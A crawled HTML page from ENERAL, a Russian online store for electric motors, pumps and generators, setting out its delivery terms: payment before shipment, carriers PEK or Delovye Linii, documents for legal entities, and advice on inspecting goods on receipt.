

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://eneral.ru/catalog/delivery/
body_size: 10790
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
    <head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/92801667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--Логин в Метрике-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
                        
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Компания ЭНЕРАЛ, Электродвигатели, мотопомпы, насосы, электростанции, тепловое оборудование" />
<meta name="description" content="Информация интернет-магазин продукции ЭНЕРАЛ." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137" type="text/css"  data-template-style="true" rel="stylesheet" />







                    <title>
            Условия доставки        </title>

    </head>
    <body>

        <div id="panel">
                    </div>
                <header class="header">
            <div class="header__wrap">
                <div class="header__top">
                    <a class="logo header__logo" href="/">
                        <img src="/local/templates/eneral_redesign/img/logo.png" alt="Условия доставки" />
                    </a>
                    <div class="contact header__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="header__search">
                        	<div id="title-search">
		<form action="/search/index.php">
			<input
				id="title-search-input" 
				type="search"
				name="q"
				value=""
				maxlength="50"
				autocomplete="off"
				placeholder="поиск"
			/>
		</form>
	</div>
                    </div>
                    <div class="header__controls">
                        			<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Fdelivery%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?backurl=%2Fcatalog%2Fdelivery%2F">Вход</a>
                                                
<div calss="backet-block" style="display:flex">
  <a class="btn btn--header-control" href="/personal/cart/?delay=Y">
      <span class="btn__count js-small-cart-delay-amount hidden"></span>

      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path
              d="M13.8933 3.07333C13.5528 2.73267 13.1485 2.46243 12.7036 2.27805C12.2586 2.09368 11.7817 1.99878 11.3 1.99878C10.8183 1.99878 10.3414 2.09368 9.89643 2.27805C9.45145 2.46243 9.04717 2.73267 8.70666 3.07333L8 3.78L7.29333 3.07333C6.60554 2.38553 5.67269 1.99914 4.7 1.99914C3.72731 1.99914 2.79446 2.38553 2.10666 3.07333C1.41887 3.76112 1.03247 4.69397 1.03247 5.66666C1.03247 6.63935 1.41887 7.5722 2.10666 8.26L2.81333 8.96666L8 14.1533L13.1867 8.96666L13.8933 8.26C14.234 7.91949 14.5042 7.51521 14.6886 7.07023C14.873 6.62526 14.9679 6.14832 14.9679 5.66666C14.9679 5.185 14.873 4.70807 14.6886 4.26309C14.5042 3.81812 14.234 3.41383 13.8933 3.07333Z"
              fill="#6F839A" />
      </svg>
  </a>
  <a class="btn btn--header-control cart-link" href="/personal/cart/">
      <span class="btn__count js-small-cart-amount hidden"></span>

      <svg width="17" height="17" viewBox="0 0 17 17" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
              d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
              fill="#231F20" />
          <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="14"
              height="13">
              <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
                  fill="white" />
          </mask>
          <g mask="url(#mask0)">
              <rect x="0.749023" y="0.901428" width="16" height="16" fill="#6F839A" />
          </g>
      </svg>
  </a>
</div>

                        <button class="btn btn--header-control visible-mobile" id="toggle-header">
                            <svg width="23"
                                height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.165039" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="6" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="12" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                            </svg>
                        </button>
                        
                    </div>
                </div>
                <div class="header__top header__regions">
                    <!--'start_frame_cache_W3XK6f'-->
<div class="select-city-wrap" id="regions_choose_component">
    <div class="select-city__block">
        <span class="select-city__block__text">Ваш город: </span>
        <span class="select-city__block__text-city"
            data-entity="select-city__block__text-city"
        ></span>
    </div>
    <div class="select-city__dropdown-wrap"
        id="regions_choose_component_dropdown"
        style="display:none;"
    >
        <div class="select-city__dropdown">
            <div class="select-city__dropdown__title-wrap">
                <span class="select-city__dropdown__title"
                    data-entity="select-city__dropdown__title"
                >
                    Ваш город ###?                </span>
            </div>
            <div class="select-city__dropdown__choose-wrap">
                <span class="select-city__dropdown__choose__yes select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__yes"
                >
                    Да                </span>
                <span class="select-city__dropdown__choose__no select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__no"
                >
                    Нет                </span>
            </div>
        </div>
    </div>
</div>
<div id="regon_choose_select-city__modal" style="display: none;" class="select-city__modal">
    <div class="select-city__modal-wrap">
        <div class="select-city__close" data-entity="select-city__close"></div>

        <div class="select-city__tabs_wrapper">
            <ul class="select-city__tabs" data-entity="sotbit-regions-tabs">

            </ul>
        </div>

        <div class="select-city__modal__title-wrap">
            <p class="select-city__modal__title">

            </p>
        </div>
        <input class="select-city__input"
                data-entity="select-city__modal__submit__input"
                placeholder="Введите Ваш город">

            <div class="select-city__wrapper__input">
                <div class="select-city__input__comment select-city__under_input" data-entity="select-city__input__example">
                    Например, <span data-location-id="#ID0#">#NAME0#</span> или <span data-location-id="#ID1#">#NAME1#</span>                </div>
            </div>
            <div class="select-city__tab_content">
                <div class="select-city__list_wrapper">
                    <div class="select-city__tab_name_content__big_city"
                        style="display: none;"
                        data-entity="select-city__tab_name_content__big_city"
                    >Крупные города</div>
                    <div class="select-city__list_wrapper_favorites"
                        data-entity="select-city__list_wrapper_favorites"
                    >
                        <div class="select-city__list" data-entity="select-city__list"></div>
                    </div>
                    <div class="select-city__tab_name_content__village">Населенные пункты</div>
                    <div class="select-city__list_wrapper_cities" data-entity="select-city__list_wrapper_cities"></div>
                </div>
            </div>
    </div>

</div>


<!--'end_frame_cache_W3XK6f'-->                </div>
            </div>
            <nav class="header__nav">
                <div class="header__menu">
                                    <a class="header__menu-head" href="/catalog/">
            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M6.37744 16.2355C5.91828 16.2355 5.54411 15.8661 5.54411 15.4127C5.54411 14.9592 5.91828 14.5898 6.37744 14.5898H15.5441V16.2355H6.37744ZM16.3774 3.06934H6.37744C4.99911 3.06934 3.87744 4.17694 3.87744 5.538V15.4127C3.87744 16.7737 4.99911 17.8813 6.37744 17.8813H15.5441H16.3774C16.8374 17.8813 17.2108 17.5127 17.2108 17.0584V16.2355V14.5898V3.89222C17.2108 3.43799 16.8374 3.06934 16.3774 3.06934Z"
                    fill="#fff" />
            </svg>
            <span class="header__menu-head__text">Каталог</span>
        </a>
                            <ul class="header__menu-list header__menu-list--lvl-2">
            <li class="header__menu-category">
                <a  href="/catalog/elektrodvigateli/">
                    Электродвигатели                </a>
                                                <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/elektrodvigateli/dvukhskorostnye/">
                    Двухскоростные электродвигатели                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air/">
                            Электродвигатели АИР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ais/">
                            Электродвигатели АИС                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ie2/">
                            Энергоэффективные электродвигатели IE2                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye/">
                            Взрывозащищенные электродвигатели ВА                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye_elektrodvigateli_serii_vao_1vao/">
                            Взрывозащищенные электродвигатели ВАО, 1ВАО                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/aire/">
                            Однофазные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/adchr/">
                            Электродвигатели АДЧР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/mtn_f_4mtm_h_mtkn_f/">
                            Крановые электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/airp/">
                            Электродвигатели АИРП («птичники»)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_zh/">
                            Электродвигатели для привода моноблочных насосов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/">
                            Высоковольтные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/rudnichnye/">
                            Рудничные электродвигатели ВР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/snbu/">
                            Электродвигатели для привода станков-качалок СНБУ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_faznym_rotorom/">
                            Электродвигатели с фазным ротором 5АНК                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air50/">
                            АИР50                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/amn_ip23/">
                            Брызгозащищенные электродвигатели АМН                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/arm/">
                            Электродвигатели АРМ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_elektromagnitnym_tormozom/">
                            Электродвигатели с электромагнитным тормозом                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_tr/">
                            Электродвигатели для привода осевых вентиляторов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/termistornoe_rele/">
                            Термисторные реле защиты электродвигателя                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/nasosy/">
                        Насосы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/nasosy/k_i_km/">
                    Консольные насосы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/nasosy/d/">
                            Водяные насосы типа Д                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/dlya-skvazhiny/">
                            Глубинные насосы ЭЦВ для скважин                         </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/gnom/">
                            Насосы ГНОМ для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/bcp/">
                            Погружные насосы БЦП                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/rucheyok/">
                            Насосы Ручеек                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/nasosy_shesterennye/">
                            Насосы шестеренные НШ, НМШ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/tsirkulyacionnye/">
                            Циркуляционные насосы для отопления                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/ruchnye_porshnevye/">
                            Ручной насос Р 0,8/30                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/stantsii_upravleniya_i_zashchity/">
                            Станции управления насосами СУЗ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/kanalizatsionnye/">
                            Насосы для канализации                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/reduktory/">
                        Редукторы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/reduktory/chervyachnye/">
                    Червячные редукторы в Екатеринбурге                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/reduktory/tsilindricheskie/">
                            Цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/konichesko-cilindricheskie/">
                            Коническо-цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/variatory/">
                            Мотор-вариаторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/komplektuyushchie/">
                            Комплектующие для редукторов                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/motopompy/">
                        Мотопомпы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/motopompy/benzinovye_motopompy/">
                    Мотопомпы бензиновые                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dizelnye_motopompy/">
                            Дизельные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/pozharnye/">
                            Пожарные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dlya-gryaznoy-vody/">
                            Мотопомпы для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/mpc/">
                            Мини мотопомпы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/chastotnye_preobrazovateli/">
                        Частотные преобразователи                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/chastotnye_preobrazovateli/vynosnaya_panel_upravleniya/">
                    Панель управления                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_blok/">
                            Тормозной блок                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_rezistor/">
                            Тормозной резистор                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi20/">
                            Частотные преобразователи EFI20                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi200a/">
                            Частотные преобразователи EFI200A                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/teplovoe_oborudovanie/">
                        Тепловое оборудование                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/teplovoe_oborudovanie/teplovye_zavesy/">
                    Тепловые завесы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/teplovye-pushki-elektricheskie/">
                            Электрические тепловые пушки                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_kanalnye/">
                            Вентиляторы канальные                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_osevye/">
                            Осевые вентиляторы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/generatory-elektrogeneratory/">
                        Электрогенераторы и электростанции                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/generatory-elektrogeneratory/minielektrostancii/">
                    Мини генераторы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/benzinovye/">
                            Бензиновые генераторы (бензогенераторы)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/dizelnye/">
                            Дизельные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gz/">
                            Электростанции в шумозащитном кожухе                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/g2c/">
                            Трехфазные электрогенераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/svarochnye-generatory/">
                            Сварочные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gi/">
                            Промышленные дизельные генераторы                        </a>
                                        </li>
                                                    </div>
                <div class="header__links">
                    
    <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    <a class="header__links-item" href="/servis/">Сервис</a>
    <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    <a class="header__links-item" href="/contacts/">Контакты</a>
                </div>
            </nav>
            <nav class="header__mobile" id="mobile-nav">
                <ul class="header__mobile-list">
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/catalog/">Каталог</a>
    </li>
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/servis/">Сервис</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/contacts/">Контакты</a>
    </li>
                </ul>
                <div class="header__mobile-controls">
                    		<a class="btn btn--link btn--header-control" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Fdelivery%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control" href="/login/?backurl=%2Fcatalog%2Fdelivery%2F">Вход</a>
                </div>
            </nav>
        </header>
        <nav aria-label="Breadcrumb">
	<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> 
	  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/"><span itemprop="name">Главная</span></a>
		<meta itemprop="position" content="1">
		</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a>
					<meta itemprop="position" content="2">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" class="no-link"><span itemprop="name">Доставка</span></a>
					<meta itemprop="position" content="3">
				</li>
						</ul>
</nav>
<div class="container container--small">
 <article class="article">
	<h1 class="heading">Доставка</h1>
	<div class="paragraph">
		<p class="text">
			 Условия получения приобретаемого в интернет-магазине товара согласовываются на этапе подтверждения заказа. Отгрузка товара осуществляется только после поступления полной суммы оплаты. Логистические технологии нашей компании, рассчитанные на оптимизацию сроков и&nbsp;&nbsp;снижение издержек&nbsp;обработки &nbsp;грузов не позволяют осуществлять отгрузку товара путем самовывоза.&nbsp;
		</p>
	</div>
	<div class="paragraph">
		<p class="text bold">
			 Мы осуществляем&nbsp;доставку заказов по всей России. Доставка осуществляется транспортными компаниями ПЭК или Деловые линии.
		</p>
	</div>
	<div class="paragraph">
		<p class="text">
			 Возможна доставка указанной вами транспортной компанией после дополнительного согласования. Стоимость доставки взимает транспортная компания в соответствии со своими тарифами.&nbsp;
		</p>
		<p class="text bold">
			Комплект документов для юридических лиц:
		</p>
		<ul class="list">
			<li class="list__item">Оригинал счета на оплату</li>
			<li class="list__item">Товарная накладная (ТОРГ-12)</li>
			<li class="list__item">Счет-фактура</li>
		</ul>
		<ul class="list">
		</ul>
	</div>
	<div class="paragraph">
		<p class="text">
 <span class="bold">Внимание!</span> Неправильно указанный номер телефона, неточный или неполный адрес могут привести к задержке в отправке товара. Пожалуйста, внимательно проверяйте ваши персональные данные при регистрации и оформлении заказа. Конфиденциальность ваших регистрационных данных гарантируется. Просим вас помнить, что все технические параметры и потребительские свойства приобретаемого товара вам следует уточнять у наших специалистов до момента покупки товара. При доставке вам заказанного товара проверяйте комплектность доставленного товара, соответствие доставленного товара оплаченному вами счету, также проверьте товар на наличие механических повреждений. При не заявлении вами претензий по поводу механических повреждений&nbsp;при получении товара, в дальнейшем подобные претензии не рассматриваются. В случае вопросов, пожеланий и претензий обращайтесь к нам по следующим координатам:
		</p>
		<p class="text">
 <span class="bold">Служба приема заказов и оформления доставки</span>: 8 (800) 100-49-10
		</p>
		<p class="text">
 <span class="bold">Электронная почта</span>: <a class="link" href="mailto:store@eneral.ru">store@eneral.ru</a>
		</p>
	</div>
 </article>
</div>        <footer class="footer">
              
<nav class="footer__nav">
		<a class="footer__nav-link" href="/catalog/offer/">Публичная оферта</a>
			<a class="footer__nav-link" href="/catalog/how_to/">Как купить</a>
			<a class="footer__nav-link" href="/catalog/delivery/">Доставка</a>
			<a class="footer__nav-link" href="/press-tsentr/novosti/">Новости</a>
			<a class="footer__nav-link" href="/contacts/">Связаться с нами</a>
			<a class="footer__nav-link" href="/catalog/about_store/">О магазине</a>
	</nav>            <div class="footer__content">
                <div class="footer__content--left">
                    <a class="logo footer__logo" href="/local/templates/eneral_redesign/"><img src="/local/templates/eneral_redesign/img/logo.png" alt="Eneral" /></a>
                    <div class="contact footer__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="footer__social"> 
                       <!-- Removed at the request of the legislation -->
                    </div>
                    <p class="footer__description">
                        Современный интернет-магазин электротехнической продукции собственного производства ENERAL.<br>
 <br>                    </p>
                </div>
                <div class="footer__content--right">
                    
<form action="/personal/subscribe/" class="footer__subscribe" name="subscribe">
  <p class="subheading bold">Подписка на новости</p>
  <div class="field field--group field--required"> 
    <label class="field__label">Электронная почта</label>
    <div class="group">
        <input name="sf_EMAIL" class="field__input" type="email" value=""/>
        <input type="submit" name="OK" class="btn btn--submit field__btn" value="Отправить"/>
    </div>
  </div>
</form>
                    <div class="address">
                        г. Екатеринбург, ул. Крестинского 46/А, офис 804
                    </div>
                    <a class="footer__email"
                        href="mailto:store@eneral.ru">
                        <div class="footer__email-text">
                        store@eneral.ru                        </div>
                    </a>
                </div>
            </div>
            <div class="footer__links">
                <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">Политика конфиденциальности</a>                <a class="link" href="/upload/eneral20180716163828.pdf">Результаты проведения спец. оценки условий труда</a>            </div>
            <div class="footer__rights"><a class="creator" rel="nofollow" href="https://whitebox1.io" target="_blank"><img
                        class="creator__logo" src="/local/templates/eneral_redesign/img/whitebox-logo.png" />&nbsp; – дизайн и верстка</a>
                <div class="footer__copyright">
                    © ENERAL, 2007-2026                </div>
            </div>
        </footer>
    <noscript><div><img src="//mc.yandex.ru/watch/92801667?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26575374, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
